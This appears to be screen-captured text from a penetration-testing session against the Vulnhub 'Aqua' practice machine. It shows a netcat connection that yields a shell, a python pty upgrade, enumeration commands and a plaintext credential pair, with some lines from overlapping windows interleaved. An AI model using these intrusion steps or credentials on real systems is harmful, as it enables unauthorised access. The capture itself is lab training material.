 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:12
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Aqua kali@kali: ~/Desktop/Vulnhub/Aqua kali@kali: ~/Desktop/Vulnhub/Aqua kali@kali: ~/Desktop/Vulnhub/Aqua
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Aqua]
└─$ nc 192.168.1.159 1337
enumerate samba service:
id
1. smbclient -L
uid=1000(aqua) gid=1000(aqua) groups=1000(aqua),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
python -c 'import pty;pty.spawn("/bin/bash")'
aqua@aqua:~$ ls -alh
Username: aqua megumin
ls -alh
megumin:watashiwamegumin
total 44K
drwxr-xr-x 8 aqua aqua 4.0K Jan 16 2020 .
drwxr-xr-x 3 root root 4.0K Jan 16 2020 ..
lrwxrwxrwx 1 root root 9 Jan 16 2020 .bash_history → /dev/null
-rw-r--r-- 1 aqua aqua 220 Jan 13 2020 .bash_logout
-rw-r--r-- 1 aqua aqua 435 Jan 13 2020 .bashrc
drwx------ 4 aqua aqua 4.0K Jan 16 2020 .cache
drwxrwxr-x 4 aqua aqua 4.0K Jan 16 2020 .config
drwx------ 5 aqua aqua 4.0K Jan 16 2020 .mozilla
drwxrwxr-x 2 aqua aqua 4.0K Jan 16 2020 .nano
-rw-r--r-- 1 aqua aqua 655 Jan 13 2020 .profile
-rw-r--r-- 1 root root 0 Jan 16 2020 .sudo_as_admin_successful
drwxrwxr-x 3 aqua aqua 4.0K Jan 16 2020 .thumbnails
drwxrwxr-x 3 aqua aqua 4.0K Jan 16 2020 Desktop
aqua@aqua:~$ sudo -l
Right Ctrl
中 22:12
2024/9/11